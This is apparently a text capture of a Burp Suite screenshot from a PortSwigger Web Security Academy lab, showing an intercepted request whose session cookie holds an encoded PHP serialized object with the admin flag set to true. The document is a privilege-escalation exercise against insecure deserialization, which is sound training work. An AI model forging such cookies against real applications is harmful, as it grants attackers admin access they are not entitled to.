 Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ad3002a035caef980aba35e007a0001.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n Inspector
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ad3002a035caef980aba35e007a0001.web-security-academy.net
3 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%6
3%69%49%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad3002a035caef980aba35e007a0001.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19